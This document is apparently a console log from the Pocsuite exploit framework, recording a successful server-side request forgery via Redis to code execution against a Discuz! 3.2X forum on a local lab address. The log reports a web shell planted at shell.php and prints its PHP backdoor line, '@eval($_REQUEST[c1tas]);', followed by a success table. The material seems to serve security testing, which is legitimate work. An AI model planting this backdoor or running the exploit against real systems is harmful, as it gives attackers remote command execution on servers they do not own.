 {2.0.4-9b542e2}
http://pocsuite.org
[!] legal disclaimer: Usage of pocsuite for attacking targets without prior mutual consent is illegal.
[*] starting at 14:16:12
[14:16:12] [*] checking Discuz_SSRF_Redis
[14:16:12] [*] poc:'Discuz_SSRF_Redis' target:'http://192.168.1.166:8082/Discuz/forum.php'
200
http://192.168.1.166:8082/Discuz/forum.php?mod=ajax&inajax=yes&action=getthreadtypes
http://192.168.1.166:8082/Discuz
[14:16:12] [+] poc-91879 'Discuz!SSRF_Redis_Code Execution' has already been detected against 'http://192.168.1.166:8082/Disc
uz'.
[14:16:12] [+] URL : http://192.168.1.166:8082/Discuz/shell.php
[14:16:12] [+] Content : @eval($_REQUEST[c1tas]);
| target-url | poc-name | poc-id | component | version | status |
| http://192.168.1.166:8082/Discuz/forum.php | Discuz_SSRF_Redis | 91879 | Discuz! | 3.2X | success |
success : 1 / 1
[*] shutting down at 14:16:12